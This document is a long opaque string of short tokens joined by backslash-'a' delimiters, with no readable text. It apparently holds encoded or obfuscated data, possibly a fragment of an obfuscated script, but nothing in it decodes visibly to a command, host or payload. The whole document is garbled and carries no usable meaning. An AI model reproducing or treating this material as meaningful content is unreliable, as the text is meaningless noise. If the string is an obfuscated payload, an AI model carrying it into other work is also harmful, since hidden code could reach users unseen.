\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Q\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\p\\a\\f\\a\\h\\a\\p\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\12\\a\\i\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\14\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Y\\a\\f\\a\\g\\a\\C\\a\\b\\Q\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\R\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\q\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\q\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\q\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Q\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\X\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\15\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\12\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\16\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\Z\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\q\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\p\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\p\\a\\u\\a\\k\\a\\h\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\p\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E